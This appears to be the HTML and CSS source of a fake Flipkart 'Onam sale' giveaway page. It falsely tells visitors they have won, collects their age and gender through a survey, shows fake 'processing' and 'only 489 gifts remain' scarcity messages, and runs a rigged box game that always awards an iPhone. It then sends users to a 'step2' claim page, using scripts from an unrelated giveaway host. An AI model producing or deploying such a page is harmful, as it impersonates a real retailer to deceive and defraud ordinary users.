


<file: index.html>
<!doctype html>
<html lang="en" dir="ltr">
<head>
	

<title>FLOP krt EN</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:title" content="Flipkart 🇮🇳 FLAGSHIP SALE" />
        <meta property="og:type" content="website" /> 
        <meta property="og:url" content="https://flipkart.com" />
        <meta property="og:image" content="oglogo.jpeg" />
        <meta property="og:description" content="Free Gifts for EVERYONE! 🎁" />
        <link rel="image_src" href="oglogo.jpeg" />
        <meta property="og:image" content="oglogo.jpeg" />
        <meta name="twitter:image:src" content="oglogo.jpeg">
        <meta name="twitter:image" content="oglogo.jpeg">
        <link rel="icon" href="oglogo.jpeg">
<link href="https://giveaway.z0m.site/app.css?id=2fbe2d9a9a40ca9b2489" type="text/css" rel="stylesheet" />
<link href="style.css" type="text/css" rel="stylesheet" />
<meta name="robots" content="noindex,nofollow">

</head>
<img src='tiF5Kup.png' width='100%'/>
<img src='onat.png' width='100%'/>


<body>
<div class="app" id="app" v-cloak>
<vue-modal v-show="!showRotator && !showPrize" :open="showOpeningModal" class="opening-modal">
<img class="opening-modal__image" src="EVNSCJT.png" alt="Apple iPhone 13 Pro Max" />
<h1 class="heading heading--h1">
Congratulations !
</h1>
<p class="paragraph">
On the occasion of Flipkart ONAM SALE, You have been chosen among the few to receive a free prize.
</p>
<p class="paragraph">
</p>
<button class="button" v-on:click="showOpeningModal = false; $confetti.stop()">
CONTINUE
</button>
</vue-modal>
<vue-modal :open="showInstructionsModal">
<img src="oq1V9Rq.png" style="width: 80px;">
<h2 class="heading heading--h1">Congratulation ! </h2>
 <h4 class="heading heading--h1">Your answers have been saved</h4>
<p class="paragraph">
This is your chance!
<br><br>
You must select the box with the gift inside it.
<br><br>
you've got 3 attempts, Good luck! 
</p>
<button class="button" v-on:click="showInstructionsModal = false">
Start now
</button>
</vue-modal>
<vue-modal :open="showFailModal">
<img src="TNfiSS8.png" style="width: 150px;">
<h1 class="heading heading--h1">Better luck next time</h1>
<p class="paragraph">
You have (2) extra chances. 
</p>
<button class="button" v-on:click="showFailModal = false">
OK
</button>
</vue-modal>
<vue-modal :open="showSuccessModal">
<img src="J6VBK4X.png" style="width: 194px;">
<h1 class="heading heading--h1">Congratulations! </h1>
  <h3 class="heading heading--h1">You did it! you won : </h3>

<p class="paragraph">

( Apple iPhone 15 Pro - 128GB )
<br>
<br>Follow the instructions on the next page to claim your prize ! 
</p>
<button class="button" onclick="go();">
NEXT</button>
</vue-modal>
<div class="left">
<div class="product-preview">
<div class="product-preview__title">
</div>

</div>
</div>
<div class="right">
<vue-box-picker v-if="showBoxPicker" :vertical-items="4" lid-image="dWQkXik.png" box-image="3nn78SZ.png" box-back-image="f5sMBg7.png" prize-image="ebv1ovg.png" v-on:fail="onBoxPickerFail" v-on:success="onBoxPickerSuccess" :horizontal-items="3" :max-clicks="2"></vue-box-picker>
<div class="verify" v-if="showRotator">
<vue-text-rotator v-on:rotate="rotate" v-on:finished="onRotatorFinished" :strings='[
                     "Please wait ...",
              "Please wait ...",
              "Please wait ..."
            ]'>
</vue-text-rotator>
<div class="verify__text" v-if="rotateIndex > 1">
<strong>
You have answered all of the questions.
</strong>
<img class="verify__icon verify__icon--checked" src="7GcbObK.png" alt="" />
</div>
<div class="verify__text" v-else>
Your answers are being processed
<img class="verify__icon verify__icon--spinner" :class="{'verify__icon--visible' : rotateIndex > 0}" src="oBmGa4s.gif" alt="" />
</div>
<div class="verify__text" v-if="rotateIndex > 2">
<strong>
There are still prizes available!
</strong>
<img class="verify__icon verify__icon--checked" src="7GcbObK.png" alt="" />
</div>
<div class="verify__text" v-else>
Looking for gifts.. 
<img class="verify__icon verify__icon--spinner" :class="{'verify__icon--visible' : rotateIndex > 1}" src="oBmGa4s.gif" alt="" />
</div>
<div class="verify__text" v-if="rotateIndex > 3">
<strong>
Only (489) gifts remain!
</strong>
<img class="verify__icon verify__icon--checked" src="7GcbObK.png" alt="" />
</div>
<div class="verify__text" v-else>
Stock is being checked
<img class="verify__icon verify__icon--spinner" :class="{'verify__icon--visible' : rotateIndex > 2 }" src="oBmGa4s.gif" alt="" />
</div>
</div>
<vue-survey v-if="showSurvey" :show-steps="true" :questions='[
           {
              title: "Do you know Flipkart?",
              answers: [ { text: "YES" }, { text: "NO" } ]
            },
                                                             {
              title: "Whats your gender? ",
              answers: [ { text: "MALE" }, { text: "FEMALE" } ]
            },
            {
              title: "How old are you?",
              answers: [ { text: "18-21" }, { text: "22-29" }, { text: "30-39" }, { text: "40-59" }, { text: "60+" } ]
            },
                                                                         {
              title: "How would you rate Flipkart? ",
              answers: [ { text: "AMAZING" }, { text: "VERY GOOD" }, { text: "GOOD" }, { text: "NOT GOOD" } ]
            },
            {
              title: "Would you recommend us to your friend? ",
              answers: [ { text: "YES" }, { text: "NO" } ]
            },
          ]' v-on:finish="onSurveyFinish"></vue-survey>
</div>
</div>
       <img src='2Pv9v7H.jpeg' width='100%'/>

<script>window.view = window.view || {};view.qs = null;view.skip = 0;view.screenshot = 0;view.download = 1;view.noredir = false;</script> 
<script src="https://giveaway.z0m.site/app.js?id=17138759790b445ece6b" type="application/javascript"></script>

<script>
function go() {
    window.onbeforeunload = null;
	window.open('/step2.html');
    window.location = '#';
}
</script>

</body>
</html>
</file>
<file: style.css>
@import "https://fonts.googleapis.com/css?family=Pacifico&display=swap";html{height:100%}body{background:#fff;color:#fff;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:17px;margin:0;min-height:100%;text-align:center}.app{align-items:center;box-sizing:border-box;display:flex;justify-content:center;padding:20px}.left,.right{align-self:start;margin:0 20px;max-width:400px;width:100%}.product-preview__title{font-family:Pacifico,sans-serif;font-size:36px}.product-preview__image{max-width:340px;width:100%}.survey{background:#eaeaea;font-size:18px;font-weight:700;max-width:none;padding:40px;position:relative;text-align:center}.survey__question{color:#000}.survey__answer{background:#2874f0;border:8px solid #2874f0;border-radius:14px;box-shadow:none;color:#fff;cursor:pointer;display:block;font-size:30px;font-weight:700;line-height:28px;margin-top:15px;padding:19px 20px;text-decoration:none;width:100%}.survey__steps{margin-top:20px}.survey__step{background:#2874f0;border-radius:50%;display:inline-block;font-size:0;height:30px;margin:0 5px;width:30px}.survey__step--active{background:#feb72d}.modal{color:#000;z-index:6}.modal__content{background-color:#f7f3ed;padding:20px}.opening-modal__image{max-width:250px;width:100%}.button{background-color:#007bd8;border:none;border-radius:.25rem;color:#fff;display:inline-block;font-size:1.6rem;font-weight:400;line-height:1.5;padding:.25rem 3.80rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle}.button,.verify{text-align:center}.verify{background:#eaeaea;color:#000;padding:40px}.verify__text{padding:2px 0}.verify__icon{max-width:13px}.verify__icon--spinner{opacity:0}.verify__icon--visible{opacity:1}.text-rotator{font-size:21px;margin-bottom:10px}@media(max-width:640px){.app{flex-direction:column}.left,.right{margin:0;max-width:none;width:100%}.survey{padding:20px}.survey__answer{font-size:20px;line-height:18px;padding:10px}}
</file>
